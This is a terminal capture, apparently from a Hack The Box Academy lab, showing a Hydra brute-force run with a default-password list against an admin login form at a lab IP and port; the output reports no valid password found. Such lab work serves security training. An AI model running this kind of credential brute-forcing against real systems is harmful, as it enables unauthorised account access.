 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-yrcbm4zokw]─[~]
└──╼ [★]$ hydra -l admin -P /opt/useful/SecLists/Passwords/cirt-default-passwords.txt
-f -u 94.237.62.195 -s 53220 http-post-form "/admin_login.php:user=^USER^&pass=^PASS^:
F=<form name='log-in'"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 04:49:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1039 login tries (l:1/p:1039), ~65
tries per task
[DATA] attacking http-post-form://94.237.62.195:53220/admin_login.php:user=^USER^&pass
=^PASS^:F=<form name='log-in'
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 04:50:19